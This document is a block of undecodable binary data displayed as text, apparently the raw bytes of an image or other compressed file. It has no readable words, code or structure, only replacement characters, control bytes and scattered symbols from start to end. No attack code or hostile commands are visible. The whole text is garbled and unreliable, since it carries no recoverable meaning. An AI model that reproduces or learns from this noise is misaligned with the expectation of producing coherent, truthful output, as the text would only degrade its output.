켜�穢���tzG��d#�������3��.Z&����l�����-a�n�;��Ԕc�u� P���uVs��Iף�Q6-�{p�������$�]맊 v{_|g�u���j�r��=�� }T�;X�pn�C�e�n��8�2_��>�.}et{��<6åց�����b�=� �����������)�n����.=�H�~�4:��N̉������l;��L ��%T̺��-]��u�_�6@��l%��E�|ۚ/�����ևj�Yq�pC��jR1:9�Y*��(���IYK���'����x1�a�B�EI��*�zا�����*��X�ĺYP,�Q�PX�%MCw�!� ��RXs���`8��N���"��Є�	k{�"Wg����}�WK�H���X/c��8F:���sDK�2í���|
��@���hm�c��糺�������*D��G���4v���5Ag��
ń̪Q����QP'�&��uR4 ����;���`�(�X�Xsg�ls��͟�QN�=�0��Ib��
���`JO���<�I���-��X��E�O,c�2w(�ir�.y��>5���G��2�CE9�c�pA9�!�5�<'��j��ፁ�,N��Ԥ��v�G�,��C�)�xfN5����K>'	W�~�ӠN��*ξ�YR��KO���d�PW���ԏ4�O4$��I�|����o��.dʪ��D��)tTpl��2�I��� 
��ꠅ�M�ɡ$��Hܸ騞2P�t����@�ZX�xţ&(��d�$��G!�^ekB�,bHV(0mN3�Q�ͮ�h�l!&��J76Sn/�Rɰ��Սؒ�#��4�[�"��]��ȣ��N	�������UTP����x����*3Y�Pc��]�#X'Ѳ�\j����k59.NG=�(B��_���
�.����h�C�bfv��|mi�)�i�%p��L4���(���m�+� �5C�9E�X��F��d��4�.��G��9l ��@W�N�L5�^�\S�奼���?��3�~奪Uk�5�u�&��@W�e�賟���Ao���|��%[��ý�|mCq����gf5�0��Ē�S���Z�ځh��SӚ��G�]u�S !�
 � ,    � �  � ����\d8G�!�PU��'�o�Q�g�>.�Xժ�NՌ*����JF�$�9�UU	Јa��Ѓ�@!�,B�T�)�}��YeE�<`Μ,��@���K�V�a�.Q�>c�(¦Hn#Ei��X���?E��?�,d ��C���7�߻�P��%�ob��pܿq;�̨5S���8G�L���=TH⸉�R!�x�j�d�/XO�u�p�X2X���A	D�Q�R��>�����&n]���M��z8�1f����k%�P�˝o���PU�W�D���F;�B�H��$�*��$ =�!�?���Gz%�RKă�p4��6��(�4�X���W,�x��������xj�W�\r�VZ|��{�9$�b�$���@D��b�*	��o�#�h��@�$ha��
D�Ԧ b��O@1�anl2�KP��+)����S�sɀ!�W��%J�"� C �O[�aj\%�Ȫ~��OP6�T��S&��E�l�Y�.5N��g��'�$gl:�4�r���zT�� F-��M���D�(�CK8�$<_� ���ã+D,1 &�0�H"����wc��#��`��W_z�geb��e�<6D&�U�+j���*�P�YN0u��d$�9��x��QzH�G�p������p���B@?0�����n�,�+P{:��D)�����(�*�	�X�)4P����?���C`� jo�4�N7���%i`�F+ϱ��l��4��&�.!�&(~[(l�0�qJ.�Y�..�`�-LZ"%*�h\p���q*6_�B�+<�A�`߭�Q��~q3�R�*ܝ	3�ݤM�jR�q��͆A����=��� �	�J	2���h	%���b�)���2x�I%,�T%l&�@U�����0�!���P���е$4�=��CЖ�1��C�s��L�2rK����^�Cz��Lf8�9�!pbG���*P���o�.�Y4`��ƣ�@�S��~��.����Q�$1�YK8 #p����+`��K��b�5��J�`���h�J�b�
��9`$��LXAf\�{/�����I���b䄠3S��r@KA,�`�Q�/���%la� j�3�0����'��B+��y�U��K��2�
,�0�Q�a0+�@F2��L�0��ud"Cڼ���#@Ъ��� ^��@�n�Hn	�K�!���N��'�!�KP"��x� �����b��k�FLw+����U%����ʦ��ʑ08�^��$7f>K�yG!Xi&@B��C��h�	(>G���Q�GB`_
��$�!
���x�-�s������J�@ 辴6A(�J=��j_,�A�|�0	�0!��'2RE&� ��tC�s�f1o@��fO顡�^�D�*�W\��B���|����y�xH@B�Z%0�
<����wLŤU)����ל4Ã�-x��a������c8�R�82|�������ו����I�W		�Ƹ$�[?�����d�ȩ�os(Pզ���jL�����*�$a&XJHBR�H,>d5�d�A
��$y��L���ϐ�K�Imv�!�bhe4�Fz��.e)
��Z�O:����%B�x��*XG���6��TG��i꤁�e����%�F�J�K�/lr�L�qMP!oRMk2��y��'~2�H���b��(�Yl ��
4y?�����.=m!�s�h�����Z�$t��8R��k%��J�X2@A�f��$�1`t�Ȧ�9��>�$�@|�77͐�]y 3[�)�
��@�5� ��������*�	I���l�#䠈F���9X����x�0��D(,�D?#���Dm	5h�� ��qd�f��S�a�H����[_7��#����-䢞���4�#XT��x+�����<I�Z^��Z5
F/j��a6G� KZ�LdF��DB��ɀ��o���0�����U�#��C֪V�l�Z�hH�(F1T��ޢ��R6��$ tD�U����/r)^R�����i��P�ʱ�u��ѥqtYv�	��Blߦ�dj���ȘYp��nJl�}ph@�m�2���S�5(1 4��ӘFy1���gN�`Z
��/�U�nZQ�F��R����Z��
ԶP�\rMT��� �ǂ����cA��|C��p�����}��75�O� �+v���D0���������������x�Pc�`@},-����.1A�@��]i#��1��Q0,�0�Ps0*`��8�*7n�c�A|b@���P��Ie6oG5}�0�0��*�}0oQ
L'0�*�Fy�4�0�A}�5V�Y�uJvQ��6�sC�z�&�6�7	�f%��`��!�2�L=�,�n[��@4��]#H�������}W���V#F�5�*q���b0j�0]�X#J����P_�����%&U�R���}��F>��!�>�($'�	�$	��>�Ig(o�J�F#�$� +��}�v5������B�0*cz6c�v�����H�5L�QVgm%!g�� �!g=!���45 C!�6�>�#S9��p	�`���`
�QT��U����*��}�P�0�3 -3�JP
j�7;�5E��5]���;f	��Z�lˆ6g5=��VrF01�!�������W��`��!1w�!���.ɀ�0��j[����0� X�����v�xP�	 W�Q�j��Q��0��0z'�����t�	���61�7�`{=���<�0-4�E�C3 r[fUs#7x��.�`�� J��x��i�w���P-u7s��E3�� ���h� ��/�(��*��4�@ �:Ur��l��Q��q�	'��`G�*U-�8-ǅ�ds����10:�Kٙ���eoRD���7�P
	�թH��Etz�e�h��1�(hYp�$��è/��:'��������� 4�p�`�6-2i� X�7 2#	`C?) x�	7�	��� ��� 5b��k� J� ���<���3@p������8*�3@
g�Gz��@;p�0�V��'��g�)�c�U_��+Bq!l�!�D>Q��b3BrD��q��p-14� �b.��D�PȰ����J� ��16��`����X@��oФ�1��<�
��qQ�Ġ0�ZGz_EG����03�	%!!p�ٔiW�����f��:2ݦ�����ÐȀ�. @�J	�bq�	��0G*g���xen��xZe5�	, 9DG� p�*)�b4�d
[o�f�0���!����s�P�p�G��QGZ��Q	�0���`Й�Z�@����W�[B��`V�{�SFe�s�A��c>�D'&9��x*����R��(��0�tK׈%��%oC���d�xP7�#�7�p1{�+�,��	E�� ��0q�� S����PD��	��[0�ZB��@����zW������#��#[���%Oˠa���@z��cjh�V���p:w����~�	�P�&2����"	�[�R�O<�/�	��Ӑ���
u�6��r֤(Ae���7y��8NB`N���pCO۠�:��s�f*hX2+g7ᵛ-��2]IS�7Ђ�b�P��	Ǡ�0S	T�ěx����si��؈�r1^�ƪ������;N�|�;����1@��h�yx��';�i+����+��
���!R���=�#&��   ��pQPO@T���D� �,P;0Q Q��u�a�'�`+�i����q�]t>�V	-�:�;��	��P{5����g���V���U��d��\��!
� �L�	BL/���yP�<�Px[Y�@���@��;��AgE���ި�"L�~2�1s�r|@+<(��t�|��P�/��(��V��u�q�[��
�.�T�@1��,�thǐ�0O �Op]�	�pɀ?
���
��a<�����k�ڴ�@R�q��@�|���e����c|L���(<��0k�%+!�e\�8vC�0C�3P�O�y �����p��� ���P�@�ia���I�����=�;-2  Z@�?qNG1(�Gkz��`�5�����9L3�@�	���Q��HG���
�3��	W����`��	����PX��1 �; M	q�Q�^��=��V���J6��K]�/�?E+ղ��*��P�	��+B�^�q!��R^Y��� ���Q�0�����	���O ��!)E�.K���	�Bh�Y���LJ&p8BÀ���E$	9����Գ�|��c*	�����<Q�]<�krk����c��\`	��w�� ΍��Z׾M�:}�	x��p�u���k��2T������8}�aBMk�
c�z���ى��͒��hS�-�	�^��%Y`��n��P�f �u�4�.4b`�:*|U�,.����ܚ�ޅc�J��k@�4��>��8�s9�y��ծ�A�r���^�!��H)1!C0�Z�
Yд�0]p���P����pD^#J�cH��w�9[GgŚ�z�o�`�;ۛ��q���)ڽ�C	^�OK$sI0�>p�SKRt���@KX[wӡ�B�@@�c	�`�1S�t��YA�����|���8�@8���{��'��$le�3-��k�m̢�Ǖ �l ���V��Ur�I��jC�{蕘���:�Ca��ny ��ߜ��A#������^z��t1�и����ބW����-�M��Nk{��:��	�������������.�U`�Đ�1��c vd@� �w�/��K�����P�<����J��z���'|R�'�8��qY�5(�@, �.��0�U-�ʼuUV*�@8q{��!�;a�i��	� 	M��pB��5b#�>�� �/�^ɚ���6a�I��o�!�X�x�E�k��.��������q������Ĵ���S��3��7U�6��:� 	��epAnג­F��S��j�·
(������m���2�t��.��R�+��N]	�b�/�c+�
Y�A����U0��a�Uf��P�� Q��V�o�aԩ���8%K��9s�̹`���^�3��1-�" a�*������7�x�`�B�SI�*	�����R�$�R�M���Ӈ���z �o�ۉ�Zeae ��8��Qǐ!;����)�O<R�Aa��V@��7��9llι���(q�t��	�X�	�t ��*���sT,}�Z�SI�$@�V�Y�.�J�kX6lp��6�Z l'no�����pFL�
�T}�$[@�*�
2#�D%��Tb[#6P9�#e���,���4_BM�*�I���((6}����:�(��hjIz(Q*!�CN+�,��P��AkƵa? ��»��1� ���A}vj'
`�*"��>}�D2ʂ�čF�!�;:��N2G�^��APca=��M�
 �pj��O�9xYE�Tx����#�MR<�尢���X`a�M����I��Ouܱ������"�<�TQŧ�q�*��"����!0��;�Q��/���d��@�l��A�T#n�9�d�'lk���tӍP���H%���*��8{`��:�*E�Q�豕��ֽ���H
��(:�d�*���.�)�Ht��o�(0e�ɠ,4pA&�ڔ�*�0�8��<�O�������8�0M�Ha��*K�i�]N=PC�<�w;q��1���2��ɆP��=���?���cEkT�&T���c�35�ZJY�','�s<V~�C�r+�)����*S4�\�i��؁Mh��BT��/��kHK�j�Xq�@�L����V
9r��Fś<����������T�d��i���Op�-����E`p��%����`���ރ��2zT��Ւ�"��#*l�VVh���� � ��1�0c�C
���c�$	r��^�;Hhĉ�S�R�5� ���n��(E���
�p����h׻�w�O��{᳕\l��Ik��f��:�C@UE��d����!�Љ1ia�(	�V�n�q�N� <<�C6)�cS�n��Ð��<H)g;��X~v#쩰{:�v�AmH�Ț�SU4F(}+�B
a �)�HC�@��k$��'t0��mizA�w2+`N�1������o6aJk$A���Lz��J�x ��D-�P�.Ge��/2�a�]����DI3�	R���E.��$A�%�������p�c���L�q)��n]���$\��q'�)nX����ĩĳ�AIQ,�+�?�Kr���؎��<m/SB)�/V
��,q��Q�p��x$����a<�+d��9�,!}��@b3�
6啱l��<x3sQQ,=8�A��K�����v�J��MFsy��H���!����0����Ċ>q��!���-N�	�d���pڃj$)��"Q�6�U|˝�Nq�F�P��E�� z���-S�jю6�R<T.Y���X��ձ�W8�G�>��B^�&2�0��.x@H��2i�!�0�2�a��L��|��m��&��
��(�+�GW(k�[>�� FhE�#�j���]����C���0@�
<������m<X��d"m���r.���yXlf+@Q�)�t�p�AW�$kR+������g��Ԫ2�V�N�C����G&��ū-�JQ��us201A��@BIy�a �����\C�m6��*�7�궆�� �qHj���+�h�=��y�&;P�ю�a���X.@�D]�:���8=�hH=�`!�t�Z!���98o ��2X�i�c X�0�M�Ixq��n�����򙬬.ck�Æ��a�U�˪j�=�U����H�0ٸ�Y�X)���z�s6��X�J�('L�X�Z	aV�XĊ�)$"=�a��V�*Iu���f;�d�+�3V�\�Ȱ�k2��{�_��̹�nLD&���b@4@d� �kNe�V�C�Y(IX�7=H������@���͠Vrr������"���#��u�=�ݖ]��@�q��QU0�K�O���Z��ƀ(��u��Y�
2��Rt�S�Q w��Ca]u�
U����g�YJ��� O{�S�!*{��=��Gœ�|	[H�\:z��{�i;����M`�8�u?�uH�oj>E�ĽE�-���[�E�A�O��9����Ü�����*}
��L$�pb��q�zDk|�HG"���@-"��!X^	\�$^��ac����íب�Ciϵ���� ����VaXJ�+����&;S{; +8�V�KP��ʳɂV��`�}9&�#���@AYX��Pˋ���IX�iQ �B�f/B�*P�X�Ā_d��3����s��H��
�������	��3�P��y����<L����ڏ���r����"���6� �a��r'��H ���W�	f�CT��`���?���Ӱpy
4�
���[BB ܽ�у!Б���<�T��q!,c��#�R���Û�
��"�*��x��X�!������*�@� �j������Ch����B�KDI	�9�X�*��ЂB��DVX�`��Ș.���)�)y��ȓUۖx�G��H��!�+=X
C���њ�h����ÜȬ������'I8��s�tѿ�kFs{`*D9���|yB��Sٳ'�3�x�|�))�
�!È�u����LH�*P�V,*栄ߘ�9E�A��1$1�L����	Z�9P�bd�EY��r�{��$)����A�`�P.H��D��Bo4�����p�*�0�B�8�@��`���L�6k�G�H��!�X�⣹t�!��Ӈ�ِ��tk����G؀O2�3�+7:��)8�B��ģ"&?����`$Q����+��s,X�,�����_!C�Y����Ȅ����ȣx9��j��`ȰhDti�)6��D��,ao���dM�#��6���P�� �@��݈������/\���-$���?����?���I��6ʼ6�H���<�Jx���JD<�P>�-�d�������<��W���(�3��II��!Af��P���� �A_��Xy�p�S�����v���'!�9	�i�?r�J�(�8���S)��5�#`ñ;�`&�\�����a
�Q���(Q��h��	-!-�>ZL} `�Q�L�x��t
z`���>�����7��ԫv@Zk�q�>!A��F�<ѹ��m4T>�S�ŦðXy<�.�B�b�����*p��೯�@"1�#!J_,�����$��N�:�B�/�R�TJ�Ci��xH���|a�4�SI$.�-lQF��@�S�!
�������[IV�ȶ+ќ>r>�A_\�fE�b���X��7ذD�	id*��
7��Ju#+� 8,���|(U�d���3=2����Csðn���`��P�2壦r׹��OD�d�S�2,^x��]���
��77�Xi�X�P1�,�1�� �ݛ�� G��,DZ�Ҫ,p��(��46���� F�x�� �}˂PL�U�{4��I��0����
y�%�+��õV�F��HݓF+�U���� G>
6V���x@�KV��WZ�	�(F�+L	�\%�3F��Ya;οʦ�/<�U� ���
r���:ܤ���څ�H����eʅ��@J����^cj>"�	���T[� DB!�TAǼ�,(���-U����ZV[]���bDH��X�A
+H^�,�=�]\��z�r ���C���
�!Q>�`�k��#��ð��A|��1K���>�T��8�cB����!��pR�"��
W8������7�'�bD��{C�n`)��w�����`��DC�՟��Y���]�5���ߔ���9� "
���E�L
��VB�Ě8�J=�\D��xz��5�x�E�%�ا=���c&�\��	m�X)ׂ˯CZY��@:uN�[�a �,�ɿ��\L�0E
��`��";�$!]?|�u�h�@D� ̲�=�[��~�5b�^]^�%� U��p��Z!�`�+���ҙ��� H��#9�J��
�!�������믾� �\�7XW�lް`*� ����@�eB^bf�f���]b�g���	ȕ!ІZ(�Z�!c��!������{��
<14v� 
��EI,���ȄG�U���鳬��Ą��.��U����e"��gr�����>��	�����5����܇��Zp�8=>>2��®�]y�b��䡊�d 6T�\1�:D$,ѱ�|�L��X����x�J�TB�e{�^��>�g|f�w`�	�kf j%�)��nj#�\c&��j��S�b_f,���s���i>?_�������J��ݝi�aY�L��c<x^+�k��k)��������	۶�~j蝀�Nh��Ŏ����uׇ�K�`&x������7�5�SlN�ɀ�PLTUl��0���]9�eJ����e���k��m]fm`����o���f®g&fof�)Y�OL��������m����7ѼJ��
��*��M�(
_A��EZJ��c����E\���������Ɖ�l ����`��^��)���y�#��3Ǜӡ� 0s%䒊�q�`�qx���p.�ƍ����J�J��X�&��>��	���	l�o7g����.l��q���	�ogŤ�2v�vd$&�;� ���ޑ,�8��@��	Ǩ�HɅ8��:q 2���s߆��e^s�v��o ��9�qW��`�g) 9��~lh�Lr^��hn�tF�Ca7A��e$@��K�XLi~?}�<`&}�Ց�e{�\�������oS�g�pb���̚^������9'jS���Ψ\t�h���5�̂07�qgˌ��h	 )"Xv���uу�����	��k�C��-�
��=/�~&�;j!�0�����	�oY�u���(��FcsS��f;E�O8�_���w�WJ.�X$ �@�h�%� $�R��nh�<���	��*8�F^���_.�~���v�q7��g��\���wt�,��ki�yz�=�>����d+�[U�ԽL�@��瀗x	��$X��K�v<A�� ��W=�Zgu6Gy��0'~�6ww�. �Ϭ�_����ݜ���b�b�G�����S<��b\��7(��nh�y����/]���
�}�'
����g{w_u�����)��sq�~����'wV�����Ãu����	�@���F%7;1q��D!pԀ"5�� $8����$I�VU��
�I=$���FE�M����_����Wrd�Kj+��d�"E��r�ɔ$�<�s��R�X�r���U����7CՌ	&T�7U���
�  O<�\\uT� !B�H��MB�J�T�ހ�z$͙�A����x#���7CO��i�P�b��'e� 8�y��L�2G��R����'X`5+�U��������(J�����%H��;p		B4�m��⛱�L
h���tӦh��'��l3�L��8���]�ȏR>�+��_��@'P���k�T�k ��m�(x� �P��Hȵ5�[j���==�C�X!@-!
��Ԓ {"�0�{%5&+�i�7��T�{����w=�d|3�V_j3)��SQ�&RU\Ɇn
Jr ^�W[K,��,T��=$V�TQ��v+j�O,�#�v�i��O%}�I;�$�՘F�D����
PV3��De���Q�mR�5@%�Q	��IX	턩aGV,�YH;���Lj�	Tfq�Y��	��M"�J�"U�H�1(R����x8:�ږ�RZ�F,H��,pTX�x�?;�����H�e.�X�h;��z!�'�ܚ6�i3M��
H������� �`���h�C [��S��t��8�('P��d�@���v��Z��� .��5�$35ha�� �웳p��QA�*E��v�m,�� 3��&��mɛ}�Ov»'iف$c5�����&�����=-�6��v4v�eM�e1|��-�zrHp��e���j�:r^)P�	�Pd��XG��"`��聆5�/T��o�w�nJ��4�2n���~����BŬmī31�!M�;��˺H��qx�;�7�[�=�7�{�i�Yw�@y�}򃓟{J�Y��}4r~����wc;��I����;���oqgdR�Wy�P#�f���i�j�3 #�i�OW�Y��$��rP�/�ZC(��ot5�G�� ���.|!��zO3��!sx>�m�v"�[u(�!���""���Ԡ��
�(�*(�
��HD��|Z�"g%E���fLb���3���Z�5S�8v�t�����  !�
 � ,    � �  � �1`�A�	�� 
�TQ��J@E�0Zy3'�� 3Xa�`U�`P�e�Z	b��pRETΙ���O=^,Y"D�P�:E��4�!eǒ=�F�5y/$!�DC!]+��3�l��}�`�HQ�o�8Z�v.ܻa�8<h�U߿̬Ee�*8�`��FO�q	�$�&��E�1[�3��ª�\�ӧ
I*�D��J�8���!,XQ�tRV�,�̹X���=߰��Ɔ͘��Ӳ��v���r�&�^��^�����`��kV��3���=�𪒐UD�81`��f\F!XD�# b�7�*=9�Gjz E�QF-aK.�� �!�=�[�1Up.h�p���ء�#�%�N"�y��"�8��<���#>�S-{�E^A�0�6�|FYE%�O*0��%��E8I��E��D� �TU��Z|�8�� ����������tbTɀ�9&���P�P�;c8�G"2��MZތ�c�����vnY$azP�AI�%�D�M]�7e��HX{]~��;�`R�I�b�8̡_�P� @�s�&�P2�k[�K� K��b2�i�� .�$�C)1&R
;���،��X��,IP�cu�@4P�TިA�'�٥ ��w�
UY�E�ITӖ���'���0���j���)�P�Br����$(,h ��Y��
�蒖��n���5F[��hW��Y��q!^Ae)De=� ���Fj*�f�@	&a�M\��<���!��&%Wx	�)4��!(l��B7�p(<U��Y�K�+K�	3F"j�k#;ӭ0�"�b����5�x�dq�_
�d0��t��8q�/�4�*��ĺ6�Qư�k���Nx�7�s0��GzF�M��q�-���5�Y�B;,8�lk*Q
#�S��sgyzi�r��t��PA�U�j�ICdR� ��f�� =�B Oӝw:S���K�HOx���)n,��ķ�JDK{(�? �8�o罛٢/h�&X'!PB�0@+�P 0B]��C��<w��/Gwx�b	��JT���^V7&�l-#Cf ���.K	V��**��m*x�$��	fQ��0E�� ��o����s���8��A
��M� �(Њ(r�@ �d�����s�HF�$%I<�hС�wd�u�(ӯ��TAVޱtF���A=1V|��AJ��(z���P���	��)�?l.���l�[�( =�惀��$�!� $�5���\�>7�Bp�H
�(�����0�cXN��+��s@(c�������J�	j����QCp�?�e���F0�M���czh� ��*�C�JȂ����s}�������m2<�!�BD��Lw���b���U� �P�8�l&�mox6��\0d�"�%N!�9�{P@,`�nt�؂-\�!T����L���Z�|@�BI������R�z�\r�#l|�/~Qiy>ٙ�}�$�+SF�T�7��
8P��Ӻ�`��Ne���ԃ�(j�0�7$A) �3z�`��b�E�-���x%2�iT�� B)t�Θ�HGHSgv�R)�j�R��|J�l)A��Bh��Jd� @��ڳ^h�acc�ȑ9c�q�r��9��E,B ����h�D<$0�r-�Ї��!��]}H��4���4B�}�"����� ��Byb�.�u��b�ne�q�f> Ip�[V�a� Q�V%]�d��-"���nC��j�������VL�	`�'�Yќ�8GĘ��s��\ m��HQ�Jy
�T�C BI�bǵZa�As�+�r��m3 �Lt��
6A(dE�2���H��	p�FO��K\��E	�4�WraG�����|�<��S��Hr� ��ݒHmZ�R�� ��2�$���=Ʀm�q�Zc���!l"p�V$"ۋ���h7�'T!kC?z)�7�[V�EG>
��#�FR	������!W;�w/b+�`D��Yd!X1�h#+BG��
�������	_� 0(�F���K��(,���'f0��!,�hws:�#O�/����"� ����w#���,�$���ֶ���1Q��#�K�E�����47{\� ��t
.j
?h4>���Q�JTBs��}؇Nջ,x������e�`#Z�Ƞ�X�	�C�5a�W��׌EFU���!�x�2��\��
��3��X��B D
��:���%��71�9���J��a�x����f�"䇗tb��B+�Yx"�3 �-�1��*vf���ަ5J<�d��������~���6��Y\��h�m��q�٫ ���4*՜���SDI�"��f�o��Ac	�Հ*f sJ1�N��*V�+1UPp�u@A{��pq����%g2! 
z� p`
�Q��ge`�@�P	�����wl���>�|�TmAX�tpAX�4��oB�CUJ��$M�5��g��5W!5!!m�l�~��;\�
+aÀ�� M`Uvf�jGB������I`h�.ʅ9��(���BHSP�9���Gx�d ��Ir?,�k#���#E��^�12 �Ǌ�7�Rd�7�}Ur
p� p�GN r#�Q�F�0C�7�9}��������{��b�~���aυSx�J����||�Xp��;z��&�!gq��yC�%�����@�� u [egvg�[�x	À}�w����ʥ| �\��n�Q9�.3���9����`ʧY"9g�I�v5�*�*���Es�pҊ"8qs�X�D�]�@���L0��@e��%���Y�<��sR4��²C�
�aj ).��j�a�N��.Ǖ\�8w��}Q�$��0Q�	�x�0z�y��}�&��c6e�%����L4����U�iz@}�9Ӑ���13`h�D\ x�%\���.��>GCo@��ÕF(�b�f*��*a��%��%<�;�w銛'7�e%�@ַ0��܂�i
6�Ι��PL)ސ\������M�2�58����C�x�bN�4����s!�C���by61�Q� Cp&���7Ȱ�RA�IcfC�[2����X�V�@
 �}�|R��R�5zf�  TW�	���pkA�CYIeƕ��s��Y�4g�J3Yo(lnC�`�*���#7XW%Q�$ p��V�B��ι�(i	s�@ 5�p�	rg�*����_��\
@&E
`6�C4�՘{� 4U�>����r5VD����e���P2�)������i�� �p�`N�V:hmUP
��+5�0��lTBU�pU���CAEVjC��pbA�
x@ �u����vY��3�1��JЈpAmW4�	2��b�! UG�@#"����BP>��
�b��b��I��� �Z�&��,/ C1� ��j�i�FH���
��C�&O�r5����eP&���	�$	��FZ�1�0��	�d�$�0S.�"�PH@	��	� 	� t8���
p4�	� .��l��M�7�E�8��A]@�گ�I �o�3Z'�pJh��%,�'B	{9�z�a����Q�h���YX�G`���P`�� ��CMd�w��C��@�� �|9����,P7�D������{�g��T��:��h u� ��&<�5�"U�&��8�p�1p��	� "z���X H��"D�.��x�%RK�?��+�1��u��*�U��%3�EA	���l@9rj��W���O8U��5@���0�UV�e����aEp)�3{�N�<�v� ��D` � I�`k8����4�	� �� �k�l�Dm�;�F!�%sY�>��s��C���$c}# u�<��m2��$c�%��;��	0� ���P,��
Y@xʷk<6Y:g��8dφu�A7�{���,nW	�kNS4=G�t�CX�����1�3pg(,�1�C�GF���	O�pe�`�PH��P���'I�'��I��yK�����}��|�pU	���(����vʴ�65Q��,u)C0<�E�4$bm�3�	�	]��v-����Ű�D�`�!� t��D��T<�p���FφM9�u�@[C�1!ujn���\�<א��h*�(p�c���+��,�TDK`�����LA{r�0XFD/�M	�S:�!E竮��Bd�h��J`����''jp��ٻ���sG��u�J5E�*WC�ۥ�1p���@��R�qE��p����N�	4p�9H� aB�
�K����q�sP<TdϦP�l���"����
4@3� k��p?Kd�Ӟ�YU�6�	 Y`�W���2�������p��ɠ�J�0 �pü35ԕR��H�b�M`�P�J�'r"'�!�n�j��.)��U�U�D!�� Y�UW+,h�;��2��pk�E��L�}�ڂ, ����,��,���zŚlڦA��'���m�V�jgA9gLNj\�s�$Y ��x���X�;��dDb���� 6�y4p���Q�'�P�-mi��	P 	��#Ū���޺���cЛh��F���ʱ]�f��{o�Wx�v�4�]gRPţT��1�3���
UP�P��O�P���E"�.�ȠP �Pg�!J��\ڥ�]�>A�'�ү��6�ޤ\�qό����o=�,��,��	� a�\��a0� �����y�O0� �ړ�$2H�
Q?�r��C&�&rK_CA���XG�2>��Ҿ���|ʺw۪|��wt��e�˻�h�
8�t���P�@�p��O�N�'�p4��Q0H� ww&R���e�a~K���@�D	��,���k�v���-��I�`�'���,��WlK+��* �C>�f�n�#�� რ๡-����-�"?R3`;}��,������R�#��g��A*�Ң����R���=G�5�#Jq�ց� ��J���E�@n����h��>��a�B(6�F|s�m�`��e
�5;=A֧�u���k�mۦ�jSX�ȅۚu�*&�1EC�x4[l��lC�rW��a�w`#p����-T/"���7#�୶�Ʒ]��a>�S��K���kT2���a��ۯ�L�v��v�(u��z>��&P%|�v������O�E "3�-6s(Z��,��, �����]P�Βp�A��A���i�޵:׷}�tt[t��S�ѱc��>�RK$ �ѥ���(Q:u�ЁS�X́Ѡ��E�$p� ��Ux�T��I�#g���70��|3'�
=��I�io %!K�.�7t�!�(U�ԇ�S5Q�D���*�R@�nU��`�Łc�
�F
����U�
P5�.���-�͎�0v�D9�IYNǒ%3Ϝ��.��xё��J�T�������,[�l�a�L*nj��ZҦJA]	Z{	�R�L7E��ۃF�3b�HW�\��3P�,}P~���%g�f�+k�D���
"F�N���;)B���0b��q� =zf��B}�����7T�%5=T�� {$�g�\q)
+�p��z���ߪ.+��S"��2 �Ί%��˴�V:������������CO�c�[>&��[l�H6�����3 Cs�9j�,��\{��f���
+��5��MM���� �*�8��F�Á�f��J�`��L2�.,�����!e:h�� �K�H�4��#[(�o �܌��Z��:�N��&qr�I�(�(X+İ7Z�T#�D���S�.,1�β�������ԑ�b,aO��<�QF�0煋,�SM��4�ԤdKTQ8�4.l��*��6|i÷�3m���[��88�jX%�
��8�� Q�c��F� ��*B�B х3�0���2y�ۨ#�6i��M����:��%�$Fе� ֣,�m���lW\��Nq�j�����1��΢� �*H!iٷb�!V���2��1�pC�C
S����%1}6�7f ���b�l.m�UV�R�UZ�g��(����*[�ת\�bN%�h��Y�9��"�OG�i?���./Vp�e$-�9G�3Cϰ"$���%P��JX(w � KA���qdR��7V�i�M�u|��+`����*�K���^���D�d�ٕ�tWʊ��1a��b�O� �t��p�2�ɌkIJ���0�)��KJ�v���9��K�C�Q<H����krIÜ҂c�ͥ�NP�J��v��e&Y�H^RfU��ʋY0�� @ĀDh��cD�w�rA}$`���>,�T<u �k7[V�Ԛ遃r\P@84�P��!���4=9������}�-�8MgT��	:���!q�w$��8&%�(�eK)���hE	Ρ4���i�P8ҋU��k#�is�a�p�TF�`N��Za �5� �Z�l��OUC�Y(��9�D� Ai,$�=`����=��H�SbD�ff����f^�Ik�&F���UF1㘆f %x�$Lc�䄕rnD��%��CаK�������h*� ����c1�pe���M)���0r�)���o7{(D/e/_+mg��t&
�B���+͗>�
���-�����fj>1��$�,r��Ƒ;� �(<��'�������ty*���'kĥ�5=�D���/���� ��A�RlW�h�է.�"�bEB��,ĮK�������*��'�;"q�l���4o��?5���%�3�`�$���k� ���dS����m��
v$Z�iN�@K�tN�"2 ?Z�!dB:���f��"��D�����H��ks�p� P�5^����@�}U�N5�a��<��l+&��i���
p\���s򫯠f��d�gQ���UhC�ԟ�
|;�!�F �	^��=Xh�ˈ���u�5��ζ�5��p*��$���������=45q��q�zc�K��=M/��e�O$C;�e�ˎ*TQ<�4\ʄ�z�b<�&>� �o[�fN�)��F��`��z���$6�
�c��/�s�#����i]��T�[��8�Cb&4%����A�7�! ��@&���O��
8y`����o����3k�ı�)JI'�̔v�� K���\u����r��9�)Lt��%�2�����43(1�����B̪P(L�;���}���yg֑%/�Д����(�%�6���=n��*(�V��)��5�t%���2�&T
�n�s��Yj��P�Tb��&P��d�a�0'7;��t�@.��iD�%���ǭ���aÂb:��J%z� \e|����r���_�,b�t��X`Pp�*�ȓM���
<��d"���b�z�7�T��s���������^��j����39)����8&7�]����h�/�ѕ5��}�
|TA��`FM�Ms�@N<�mr�&\�I�'ka��E4�`�K�a0E���o��d/�6sH�V�޹�d[�QF+r��
�X^� pH����4�ݪfC	�<I���%
���-o3���:T���:����Y�����@2wڄ�K'!ЃZP���
�99�<j�6b�(�L�'��A!��#�˞�Y��ɠ��.(.�����K,���)�O
��c�A��&@�*�3��8��r�M� . ���9
���B�6��6���o���@��5�	b
J`���.���� �O���铡��*_��
�"�y){P)2j7=h8J�	8ًV�8Kx>
�<J�`����p���$?�.l�Lɏ��!�%ˇ����`	�8�J�ca�.���.Ivs�;������	T���v���2���_A�����ɂB]�爹L5����*���hb�1jЇ�)h��?�C,����y�u��� %���>����2�F�#
M�-�x�JP�Z�>��
ѱ�x�̺��Ը~z�,����N䷙ ��d�����R.aA9LP�Z	Ē��َ�c����3�S�J�wDe; +8�8�#l���� ڐ< %`�����xFi|DʣF%���³ ���!�y�����1U{�!h�Gs�Z�Ŕ���8�9d�Z��U@��#�{�J�<�`4J{h3��Mx�	����6gL������,���A��{�{�q:�@�J�d��!��^��D��$*8�����ȍ39B��΢,LĴ <�J���P3 ��*�IT��
��l������� �!x�3N�GJ�ͨ��g��P?�L�#����|���y��`'�HL�,�7��4Be3�Ӥ�"T���b��a1��i!�4 aq.��4�[	@�"�0�'�E!�U��؎��Ƴ�.c����7<�7~t-v;���7(J%P�,�`
�HH�+���̱��*,�:��%-,�9��ɀ���I
